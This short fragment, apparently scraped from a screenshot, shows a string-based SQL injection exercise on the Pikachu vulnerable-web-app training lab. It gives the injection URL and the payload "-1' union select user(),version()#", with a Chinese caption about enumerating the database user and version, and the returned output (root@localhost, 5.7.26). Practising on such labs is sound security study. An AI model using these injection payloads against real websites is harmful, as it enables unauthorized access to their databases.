 pikachu:8083/vul/sqli/sqli_str.php?name=-1'+union+select+user()%2Cversion()%23&submit=查询
-1' union select user(),version()#
爆破数据库用户名、版本
习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:root@localhost
your email is: 5.7.26